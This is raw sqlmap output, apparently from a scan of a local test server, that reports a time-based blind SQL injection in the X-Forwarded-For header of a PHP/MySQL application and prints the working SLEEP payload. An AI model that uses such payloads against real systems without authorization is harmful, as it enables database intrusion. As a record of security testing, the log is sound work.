 (custom) HEADER parameter 'x-forwarded-for #1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 79 HTTP(s) requests:
---
Parameter: x-forwarded-for #1* ((custom) HEADER)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: 888' AND (SELECT 2745 FROM (SELECT(SLEEP(5)))dVvJ) AND 'IAMR'='IAMR
---
[11:32:28] [INFO] the back-end DBMS is MySQL
[11:32:28] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to pr
event potential disruptions
web application technology: PHP 5.3.29, PHP, Apache 2.4.39
back-end DBMS: MySQL >= 5.0.12
[11:32:28] [INFO] fetched data logged to text files under 'C:\Users\admin\AppData\Local\sqlmap\output\127.0.0.1'
[11:32:28] [WARNING] your sqlmap version is outdated
[*] ending @ 11:32:28 /2022-11-07/